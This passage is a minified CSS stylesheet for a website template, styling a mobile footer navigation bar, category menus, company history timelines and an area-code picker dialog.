rgba(0,0,0,0.12);z-index:3001;background-color:#fff}.s_footnav__bigicon{width:42px;height:42px;top:-17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:3002}.s_footnav__bigicon,.s_footnav__whitecircle{position:absolute;left:50%;border-radius:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.s_footnav__holdwrap{height:51px}.s_footnav__wrap{position:fixed;bottom:0;left:0;width:100%;height:50px;border-top:1px solid #ebebeb;-webkit-transition:left,bottom .5s;transition:left,bottom .5s;border-right:0;border-bottom:0;border-left:0;display:none;z-index:3005}.mb_pattern .s_footnav__wrap{display:block !important}.s_footnav__sublist{position:absolute;-webkit-transform:translateY(calc(-100% - 10px));-ms-transform:translateY(calc(-100% - 10px));transform:translateY(calc(-100% - 10px));padding:3px 0 4px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:1px solid #ebebeb;border-radius:6px;cursor:pointer;background:#fff;z-index:3002}.s_footnav__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:3001}.s_footnav__subitem{width:90px;padding:10px 0;margin:0 8px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-decoration:none;border-bottom:1px solid #ebebeb;color:#333;font-size:13px;display:inline-block;text-align:center;cursor:pointer;position:relative}.s_footnav__subitem:last-of-type{border:none}.s_footnav__triangle{width:0;height:0;border:6.8px solid transparent;border-top:6.8px solid #fff;position:absolute;left:50%;bottom:-13.6px;margin-left:-6.8px}.s_footnav__triangle:before{content:"";width:0;height:0;border:6.8px solid transparent;border-top:6.8px solid #ebebeb;z-index:-1;position:absolute;left:-6.8px;top:-5.5px}.s_footnav__item{color:#666;text-decoration:none;-webkit-box-flex:1;-webkit-flex:1 1;-moz-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:3px;background:#fff;position:relative}.s_footnav__item,.s_footnav__list-center{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.s_footnav__pic{color:rgba(0,0,0,0.5);width:20px;height:20px;line-height:20px;-webkit-background-size:contain;background-size:contain;font-size:20px !important;background-repeat:no-repeat;background-position:50%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center}.s_footnav__name{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;font-size:13px}.s_footnav__style-1{background-color:#fff}.s_footnav__style-2 .s_footnav__list .s_footnav__item:first-child{width:15%;max-width:15%}.s_footnav__style-2 .s_footnav__list .s_footnav__item:not(:first-child){border-left:1px solid #ebebeb}.s_footnav__holdwrap-3{height:0 !important}.s_footnav__style-3{width:80%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:30px;height:40px;border-top:0}.s_footnav__style-3 .s_footnav__item:first-child{border-top-left-radius:20px;border-bottom-left-radius:20px}.s_footnav__style-3 .s_footnav__item:last-child{border-top-right-radius:20px;border-bottom-right-radius:20px}.s_footnav__style-3 .s_footnav__item{background:rgba(238,238,238,0.9)}.s_footnav__style-3 .s_footnav__list .s_footnav__item:not(:first-child){border-left:1px solid rgba(255,255,255,0.8)}.basic_classification .img_content_1,.basic_classification .img_content_2{width:100px;height:100%;text-align:center;-webkit-transition:all 4s ease;transition:all 4s ease}.basic_classification .open{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.basic_classification .level_2,.basic_classification .level_3{display:none}.basic_classification .view_pattern_pc a{-webkit-transition: all 0 0.35s cubic-bezier 0.4,0,0.2,1;    -moz-transition: all 0 0.35s cubic-bezier 0.4,0,0.2,1;    -ms-transition: all 0 0.35s cubic-bezier 0.4,0,0.2,1;    -o-transition: all 0 0.35s cubic-bezier 0.4,0,0.2,1;    transition: all 0 0.35s cubic-bezier 0.4,0,0.2,1;    display: inline-block}.basic_classification .view_pattern_pc .level_icon{vertical-align:middle;width:20px;height:20px;display:inline-block}.basic_classification .view_pattern_pc .icon_position_right .label_3_name,.basic_classification .view_pattern_pc .icon_position_ .label_3_name{padding-left:60px}.basic_classification .view_pattern_pc .icon_position_left .label_3_name{padding-left:150px}.basic_classification .view_pattern_pc .item_content_left{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;width:100%}.basic_classification .view_pattern_pc .item_content_left .label_2_name{padding-left:20px}.basic_classification .view_pattern_pc .item_content_left .level_2_icon{margin-left:20px}.basic_classification .view_pattern_pc .item_content_right{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;width:100%}.basic_classification .view_pattern_pc .item_content_right .label_1_name{padding-left:20px}.basic_classification .view_pattern_pc .item_content_right .label_2_name{padding-left:40px}.basic_classification .view_pattern_pc .item_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.basic_classification .view_pattern_pc .item_content .label_1_name{padding-left:20px}.basic_classification .view_pattern_pc .item_content .label_2_name{padding-left:40px}.basic_classification .view_pattern_pc a{-webkit-background-clip:text;font-size:16px;color:#333;line-height:32px}.basic_classification .view_pattern_pc .type_0 .label_3_name{padding-right:20px;word-wrap:break-word;display:inline-block}.basic_classification .view_pattern_pc .type_1 .level_2_content{position:relative}.basic_classification .view_pattern_pc .type_1 .child_content{background-color:#F2F2F2}.basic_classification .view_pattern_pc .type_1 .level_3{position:absolute;left:100%;z-index:100;top:0;width:300px;overflow-x:hidden;overflow-y:auto;max-height:500px}.basic_classification .view_pattern_pc .type_1 .level_3 .son_content{padding-left:20px;padding-right:20px}.basic_classification .view_pattern_pc .type_1 .level_3 .label_3_name{padding-left:0;padding-right:20px}.basic_classification .view_pattern_pc .type_2 .left_content{position:relative}.basic_classification .view_pattern_pc .type_2 .left_content li:last-child .left_level1_content{border-bottom:1px solid #ececec}.basic_classification .view_pattern_pc .type_2 .left_content li .left_level1_content{border-top:1px solid #ececec;border-left:1px solid #ececec;border-right:1px solid #ececec;width:100%}.basic_classification .view_pattern_pc .type_2 .left_content li .left_level1_content .parent_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;line-height:32px;font-size:14px;font-weight:400;color:#666}.basic_classification .view_pattern_pc .type_2 .right_content{position:absolute;left:100%;top:0;min-width:300px;border:2px solid #ececec;background-color:#FFF;color:#333;font-size:12px;-webkit-transition:none 0s ease 0s;transition:none 0s ease 0s;-webkit-transform:translateZ(0);transform:translateZ(0);overflow-x:hidden;overflow-y:auto;height:300px;max-width:100%;padding:10px 20px 10px 10px;z-index:100;display:none}.basic_classification .view_pattern_pc .type_2 .right_content .level_2{display:block !important}.basic_classification .view_pattern_pc .type_2 .right_content .level_2 a{line-height:34px;font-size:14px;color:#333;font-weight:bold}.basic_classification .view_pattern_pc .type_2 .right_content .level_3{display:block !important;padding-left:10px}.basic_classification .view_pattern_pc .type_2 .right_content .level_3 a{color:#666;font-size:12px;font-weight:normal;padding-right:10px}.basic_classification .view_pattern_pc .content_detail_style5 .level_2,.basic_classification .view_pattern_pc .content_detail_style5 .level_3{display:block}.basic_classification .view_pattern_pc .content_detail_style5 a{line-height:32px;padding:0 10px}.basic_classification .view_pattern_pc .content_detail_style5 .level_1{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-1px}.basic_classification .view_pattern_pc .content_detail_style5 .level_1>li{width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 12px;position:relative;border-bottom:1px solid #ececec !important}.basic_classification .view_pattern_pc .content_detail_style5 .level_1>li>div .title a{width:100%;display:inline-block;display:inline-block;font-size:16px;color:#333;line-height:32px;padding:0 10px}.basic_classification .view_pattern_pc .content_detail_style5 .level_1>li::after{content:'';display:block;position:absolute;top:20px;right:0;height:calc(100% - 40px);border-right:1px dashed #ececec}.basic_classification .view_pattern_pc .content_detail_style5 .level_2>li{width:100%;display:inline-block}.basic_classification .view_pattern_pc .content_detail_style5 .level_2>li>a{width:100%;display:inline-block;line-height:32px;padding:0 20px;font-size:14px;color:#666}.basic_classification .view_pattern_pc .content_detail_style5 .level_3>li{width:100%;display:inline-block}.basic_classification .view_pattern_pc .content_detail_style5 .level_3>li>a{width:100%;display:inline-block;line-height:32px;padding:0 30px;font-size:14px;color:#666}.basic_classification .view_pattern_pc .product_type_appoint .level_1{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-1px}.basic_classification .view_pattern_pc .product_type_appoint .level_1>li{width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 12px;position:relative;border-bottom:1px solid #ececec}.basic_classification .view_pattern_pc .product_type_appoint .level_1>li::after{content:'';display:block;position:absolute;top:20px;right:0;height:calc(100% - 40px);border-right:1px dashed #ececec}.basic_classification .view_pattern_mb .level_icon{vertical-align:middle;width:20px;height:20px;display:inline-block}.basic_classification .view_pattern_mb .item_content_left{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;width:100%}.basic_classification .view_pattern_mb .item_content_left .label_2_name{padding-left:20px}.basic_classification .view_pattern_mb .item_content_left .label_3_name{padding-left:100px}.basic_classification .view_pattern_mb .item_content_left .level_2_icon{margin-left:20px}.basic_classification .view_pattern_mb .item_content_right{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.basic_classification .view_pattern_mb .item_content_right .label_1_name{padding-left:20px}.basic_classification .view_pattern_mb .item_content_right .label_2_name{padding-left:40px}.basic_classification .view_pattern_mb .item_content_right .label_3_name{padding-left:60px}.basic_classification .view_pattern_mb .item_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.basic_classification .view_pattern_mb .item_content .label_1_name{padding-left:20px}.basic_classification .view_pattern_mb .item_content .label_2_name{padding-left:40px}.basic_classification .view_pattern_mb .item_content .label_3_name{padding-left:60px}.basic_classification .view_pattern_mb .data_empty{padding:48px 0}.basic_classification .view_pattern_mb .data_empty .empty_tips_text{font-size:14px;margin-top:0}.basic_classification .view_pattern_mb .content_detail a{color:#333;position:relative}.basic_classification .view_pattern_mb .content_detail a.actived{color:var(--theme_color) !important}.basic_classification .view_pattern_mb .content_detail .level_1>li>div{border-bottom:1px solid #ececec}.basic_classification .view_pattern_mb .content_detail .level_1>li>div a{font-size:15px}.basic_classification .view_pattern_mb .content_detail .level_2>li>div{border-bottom:1px solid #ececec}.basic_classification .view_pattern_mb .content_detail .level_2>li>div a{font-size:14px}.basic_classification .view_pattern_mb .content_detail .level_3>li>div{border-bottom:1px solid #ececec}.basic_classification .view_pattern_mb .content_detail .level_3>li>div a{font-size:14px;padding-left:60px}.mb_pattern .mobilePart{-webkit-tap-highlight-color:rgba(0,0,0,0)}.basic_development_history .history_0{margin-bottom:31px;overflow:hidden;padding-top:30px}.basic_development_history .history_0 .title{color:#333;line-height:28px;margin-bottom:13px}.basic_development_history .history_0 .container{margin-right:auto;margin-left:auto;width:100%}.basic_development_history .history_0 ul{margin-top:41px;padding-top:30px;overflow:hidden;position:relative}.basic_development_history .history_0 ul:before{content:"";display:block;width:24px;height:20px;position:absolute;top:0;left:88px;background:url("../images/top.png") no-repeat top center;z-index:2}.basic_development_history .history_0 ul:after{content:"";display:block;width:2px;height:100%;position:absolute;top:0;left:100px;background:#e9e9e9;z-index:1}.basic_development_history .history_0 ul li{position:relative;overflow:hidden;margin:0 0px 40px 0px}.basic_development_history .history_0 ul li .li_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_development_history .history_0 ul li .left{width:100px;padding:15px;word-wrap:break-word}.basic_development_history .history_0 ul li .left1{position:absolute;top:0;left:5px;height:30px;width:100px;z-index:4;background:url("../images/dot09.png") no-repeat center right}.basic_development_history .history_0 ul li .right1{font-size:14px;color:#333;line-height:24px;padding-left:40px;padding:15px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.mb_pattern .basic_development_history .history_0 ul li .right1{padding-left:30px}.mb_pattern .basic_development_history .history_0 ul li{margin-bottom:20px}.basic_development_history .history_1{padding:61px 0 100px 0;overflow:hidden}.basic_development_history .history_1 .container{width:100%}.basic_development_history .history_1 .container .home-title{position:relative;padding-top:5px;text-align:center}.basic_development_history .history_1 .bottom{text-align:center;padding-top:15px;overflow:hidden}.basic_development_history .history_1 .bottom ul{padding-bottom:20px;position:relative}.basic_development_history .history_1 .bottom ul:after{content:"";display:block;width:1px;height:100%;position:absolute;top:0;left:50%;background:#ccdded;margin-left:-0.5px}.basic_development_history .history_1 .bottom ul li .box{position:relative}.basic_development_history .history_1 .bottom ul li .text{width:50%;padding-right:15px;padding-top:15px}.basic_development_history .history_1 .bottom ul li .bt{margin-bottom:20px}.basic_development_history .history_1 .bottom ul li .jsh1{line-height:24px;font-size:16px;text-align:left}.basic_development_history .history_1 .bottom ul li .jsh1 .jsh1_content{background:url(../images/dot1.png) no-repeat left 11px;margin-bottom:18px}.basic_development_history .history_1 .bottom ul .even .text{float:right}.basic_development_history .history_1 .bottom ul .even .text .bt{text-align:left;background:url(../images/bleft.png) no-repeat center left;padding-left:110px;width:100%;word-wrap:break-word}.basic_development_history .history_1 .bottom ul .even .text .jsh1{padding-left:80px}.basic_development_history .history_1 .bottom ul .even .text .jsh1 .jsh1_content{padding-left:30px}.basic_development_history .history_1 .bottom ul .odd .text{float:left;padding-left:15px;padding-right:0}.basic_development_history .history_1 .bottom ul .odd .text .bt{text-align:right;background:url(../images/bright.png) no-repeat center right;padding-right:110px}.basic_development_history .history_1 .bottom ul .odd .text .jsh1{text-align:right;margin-right:80px}.basic_development_history .history_1 .bottom ul .odd .text .jsh1 .jsh1_content{background:url(../images/dot1.png) no-repeat right 11px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:30px}.basic_development_history .history_1 .bottom .more{width:103px;height:103px;margin:0 auto}.basic_development_history .history_1 .bottom .more a{display:block}.mb_pattern .basic_development_history .history_1 ul:after{left:15px;margin-left:0}.mb_pattern .basic_development_history .history_1 ul .more{width:32px;height:32px;margin:0}.mb_pattern .basic_development_history .history_1 ul li .box{margin-left:-66px}.mb_pattern .basic_development_history .history_1 ul li .box .text{float:none !important;padding-top:15px !important;padding-right:0px !important;width:100%}.mb_pattern .basic_development_history .history_1 ul li .bt{z-index:2;position:relative;padding:0 0 0 105px !important}.mb_pattern .basic_development_history .history_1 ul li .jsh1{font-size:14px;margin-left:100px;padding:0 !important;margin-right:0 !important}.mb_pattern .basic_development_history .history_1 ul li .jsh1 .jsh1_content{padding-bottom:10px;padding-right:15px !important;padding-left:5px !important;background:none !important;text-align:left}.mb_pattern .basic_development_history .history_1 ul .even .text .bt{padding:0 0 0 105px !important}.mb_pattern .basic_development_history .history_1 ul .even .text .bt .jsh1{padding:0 15px 15px 80px}.mb_pattern .basic_development_history .history_1 ul .even .text .bt .jsh1 .jsh1_content{padding-left:20px}.mb_pattern .basic_development_history .history_1 ul .odd .text .bt{text-align:left;background:url(../images/bleft.png) no-repeat center left;padding-left:100px;margin-left:-15px}.mb_pattern .basic_development_history .history_1 ul .odd .text .jsh1{text-align:left;margin-right:0;margin-left:80px !important}.mb_pattern .basic_development_history .history_1 ul .odd .text .jsh1 .jsh1_content{background:url(../images/dot1.png) no-repeat left 11px;padding-left:20px;margin-left:0px;padding-right:15px}.basic_development_history .history_2{padding:30px 0;overflow:hidden}.basic_development_history .history_2 .in-title{text-align:center}.basic_development_history .history_2 .in-bottom{margin-top:65px;position:relative;overflow:hidden;text-align:left}.basic_development_history .history_2 .in-bottom .history_ul{position:relative;z-index:3;padding-bottom:104px}.basic_development_history .history_2 .in-bottom .history_ul .swiper-slide{height:auto !important}.basic_development_history .history_2 .in-bottom .history_ul .box{position:relative;padding:0 10px 0 15px;height:100%}.basic_development_history .history_2 .in-bottom .history_ul .box:after{content:'';display:block;height:1px;width:100%;background:#e5e5e5;position:absolute;top:25px;left:0;z-index:1}.basic_development_history .history_2 .in-bottom .history_ul .box .date{background:url("../images/hh.png") no-repeat top center;display:inline-block;font-size:15px;color:#777;width:100%;padding-top:40px;font-family:arial;margin-bottom:29px;position:relative;z-index:3;margin-top:15px}.basic_development_history .history_2 .in-bottom .history_ul .box .jsh{font-size:15px;color:#555;line-height:25px;overflow:hidden;margin-bottom:57px}.mb_pattern .basic_development_history .history_2 .container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}.mb_pattern .basic_development_history .history_2 .in-bottom{margin-top:20px}.mb_pattern .basic_development_history .history_2 .in-bottom .history_ul{margin:0;padding-bottom:64px}.mb_pattern .basic_development_history .history_2 .in-bottom .history_ul .box{margin-left:0}.mb_pattern .basic_development_history .history_2 .in-bottom .history_ul .history_li .date,.mb_pattern .basic_development_history .history_2 .in-bottom .history_ul .box:hover .date{margin-bottom:0;background:none;padding-bottom:10px;padding-top:0}.mb_pattern .basic_development_history .history_2 .in-bottom .history_ul .box:after{display:none !important}.mb_pattern .basic_development_history .history_2 .in-bottom .history_ul .history_li .num{font-size:30px;line-height:50px}.mb_pattern .basic_development_history .history_2 .in-bottom .history_ul .history_li .jsh{font-size:14px;margin-bottom:0}.basic_development_history .history_2 .in-bottom .history_ul .box:hover .date{background:url("../images/h.png") no-repeat top center}.basic_development_history .history_2 .in-bottom .slick-prev,.basic_development_history .history_2 .in-bottom .slick-next{top:auto;bottom:0;width:44px;height:44px;z-index:3;font-size:0;line-height:0;margin-top:-10px;padding:0;position:absolute;cursor:pointer;color:transparent;border:none;outline:none}.basic_development_history .history_2 .in-bottom .slick-prev{left:50%;margin-left:-60px;background:url("../images/left3.png") no-repeat center center}.basic_development_history .history_2 .in-bottom .slick-prev:hover{background:url("../images/left3h.png") no-repeat center center}.basic_development_history .history_2 .in-bottom .slick-next{right:50%;margin-right:-60px;background:url("../images/right3.png") no-repeat center center}.basic_development_history .history_2 .in-bottom .slick-next:hover{background:url("../images/right3h.png") no-repeat center center}.basic_development_history .history_2 .in-bottom .slick-prev:before,.basic_development_history .history_2 .in-bottom .slick-next:before{content:""}.basic_development_history .history_3{padding:30px 15px;text-align:center;background-color:rgba(156,150,150,0.5)}.basic_development_history .history_3 .history-bottom{margin:102px 0 0 0;overflow:hidden;position:relative;margin-top:20px}.basic_development_history .history_3 .history-bottom .slick-prev{background:#fff url(../images/left2.png) no-repeat center center;left:0;width:30px;height:30px;border:none;border-radius:50%;margin-top:-44px;z-index:66;font-size:0;line-height:0;position:absolute;top:50%}.basic_development_history .history_3 .history-bottom .slick-next{background:#fff url(../images/right2.png) no-repeat center center;right:0;width:30px;height:30px;border:none;border-radius:50%;margin-top:-44px;z-index:66;font-size:0;line-height:0;position:absolute;top:50%}.basic_development_history .history_3 .history-bottom:after{content:'';display:block;width:100%;height:1px;background:rgba(255,255,255,0.5);position:absolute;top:50%;left:0;margin-top:-21px;z-index:1}.basic_development_history .history_3 .history-bottom .history_ul{margin-top:20px;padding:0 40px;position:relative;z-index:2}.basic_development_history .history_3 .history-bottom .history_ul .swiper-slide{background-color:transparent !important}.basic_development_history .history_3 .history-bottom .history_ul .history_li .box{padding-left:15px;position:relative;-webkit-transition:.5s;transition:.5s;text-align:left}.basic_development_history .history_3 .history-bottom .history_ul .history_li .box:after{content:'';display:block;height:240px;width:27px;bottom:30px;position:absolute;left:0;background:url(../images/line1.png) no-repeat bottom center}.basic_development_history .history_3 .history-bottom .history_ul .history_li .nr{-webkit-transition:.5s;transition:.5s;padding:15px 15px 15px 0}.basic_development_history .history_3 .history-bottom .history_ul .history_li .nr .year{font-size:20px;color:#f39800;font-family:"AvantGardeITCbyBT-Medium";-webkit-transition:.5s;transition:.5s}.basic_development_history .history_3 .history-bottom .history_ul .history_li .nr .anr{font-size:16px;color:rgba(255,255,255,0.5);margin-bottom:14px;height:96px;line-height:24px;overflow:auto}.basic_development_history .history_3 .history-bottom .history_ul .history_li .title{padding-top:30px;width:70px;height:70px;border-radius:50%;color:#fff;font-size:18px;text-align:center;line-height:58px;border:6px solid #fff;background:#f39800;margin-left:13px}.basic_development_history .history_3 .history-bottom .history_ul .history_li:nth-child(2n) .box{margin-top:164px !important}.basic_development_history .history_3 .history-bottom .history_ul .history_li:nth-child(2n) .box:after{width:30px;top:30px;bottom:auto;background:url(../images/line2.png) no-repeat bottom center !important}.basic_development_history .history_3 .history-bottom .history_ul .history_li:nth-child(2n) .title{margin-bottom:61px !important}.pc_pattern .history_3 .box ::-webkit-scrollbar{width:0 !important}.pc_pattern .history_3 .history-bottom .history_ul .history_li:hover .box{margin-top:-15px !important;margin-bottom:15px !important}.pc_pattern .history_3 .history-bottom .history_ul .history_li:nth-child(2n):hover .box{margin-top:145px !important;margin-bottom:15px !important}.mb_pattern .basic_development_history .history_3 .pc_content{display:none}.pc_pattern .basic_development_history .history_3 .mb_content{display:none}.mb_pattern .history_3{-webkit-background-size:cover;background-size:cover}.mb_pattern .history_3 .history-bottom .history_ul{margin:0}.mb_pattern .history_3 .history-bottom .history_ul .history_li{text-align:center}.mb_pattern .history_3 .history-bottom .history_ul .history_li .box:after{display:none}.mb_pattern .history_3 .history-bottom .history_ul .history_li .year{margin-bottom:15px}.mb_pattern .history_3 .history-bottom .history_ul .history_li .nr{margin-top:70px}.mb_pattern .history_3 .history-bottom .history_ul .history_li .anr{font-size:14px;margin-bottom:0;height:auto !important}.mb_pattern .history_3 .history-bottom .history_ul .history_li .title{width:55px;height:55px;font-size:14px;line-height:43px;position:absolute;margin-top:-64px;left:50%;top:0;margin-left:-26px}.mb_pattern .history_3 .history-bottom .history_ul .history_li:nth-child(2n) .box{margin-top:0 !important}.mb_pattern .history_3 .history-bottom .history_ul .history_li:nth-child(2n) .title{margin-bottom:0}.mb_pattern .history_3 .history-bottom .slick-prev,.mb_pattern .history_3 .history-bottom .slick-next{margin-top:17px;top:0}.mb_pattern .history_3 .history-bottom:after{top:0;margin-top:32px}.basic_development_history .history_3 .swiper-slide{background-color:transparent !important}.mbAreaCodeDialog{position:fixed;left:0;top:0;right:0;bottom:0;z-index:5000;display:none}.mbAreaCodeDialog .dialog_layout{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.6)}.mbAreaCodeDialog .dialog_layout .dialog_container{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-color:#fff;width:100%;height:100%;line-height:620px;text-align:center}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp{line-height:normal;text-align:left;max-height:100%;overflow-y:auto}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_title{text-align:center;line-height:53px;height:53px;width:100%}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_title .dialog_close{right:auto;left:15px;top:0px;position:absolute;cursor:pointer;color:#909399;font-size:20px}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_title .dialog_close:before{content:"\E65B"}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_title .title{font-size:16px;color:#333;margin-left:0}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .height_fill{height:40px;position:fixed;top:53px;width:100%}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .height_fill .searchs_content{border-left:none;border-right:none;border-top:none}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .height_fill .searchs_content .searchs_btn_content span{line-height:40px}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_content{height:100%;overflow-x:hidden;margin-top:93px}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_content .area_code_list .select_item{font-size:14px;color:#333;padding:10px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;border-bottom:1px solid #ebebeb;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_content .area_code_list .select_item .left{width:calc(100% - 80px)}.mbAreaCodeDialog .dialog_layout .dialog_container .dialog_warp .dialog_content .area_code_list .select_item .right{width:80px;text-align:right}.select_list_wrap .height_fill,.mbAreaCodeDialog .height_fill{height:30px}.select_list_wrap .height_fill .searchs_content,.mbAreaCodeDialog .height_fill .searchs_content{border-color:#ebebeb;border-style:solid;border-width:1px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;overflow:hidden;font-size:0;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.select_list_wrap .height_fill .searchs_content .searchs_input_content,.mbAreaCodeDialog .height_fill .searchs_content .searchs_input_content{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select_list_wrap .height_fill .searchs_content .searchs_input_content input,.mbAreaCodeDialog .height_fill .searchs_content .searchs_input_content input{height:100%;width:100%;border:none;padding-right:15px;padding-left:0px;font-size:12px}.select_list_wrap .height_fill .searchs_content .searchs_btn_content,.mbAreaCodeDialog .height_fill .searchs_content .searchs_btn_content{background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:35px;text-align:center;cursor:pointer}.select_list_wrap .height_fill .searchs_content .searchs_btn_content span,.mbAreaCodeDialog .height_fill .searchs_content .searchs_btn_content span{color:#808080;line-height:30px;font-size:18px}.layout_header_pc .basic_zhlanguage{height:100%}.layout_header_pc .basic_zhlanguage a{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.layout_header_pc .basic_zhlanguage .pc_img{display:block}.mb_header .basic_zhlanguage .mb_img{display:block}.layout_header_pc .basic_zhlanguage .mb_img{display:none}.mb_header .basic_zhlanguage .pc_img{display:none}.mb_header .basic_zhlanguage_left{position:fixed;width:24px;top:28px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:98;right:20px;left:auto}.mb_header 